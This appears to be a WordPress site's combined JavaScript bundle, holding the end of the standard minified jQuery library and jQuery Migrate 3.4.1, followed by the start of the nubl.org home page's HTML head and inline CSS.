i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
// source --> https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1 
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
// source --> //nubl.org/?wordfence_syncAttackData=1769439263.9992 
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>NUBL &#8211; mjesto gdje počinje budućnost</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.12.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Feed" href="https://nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Comments Feed" href="https://nubl.org/comments/feed/" />
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/qvictbo8/4bcob.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em 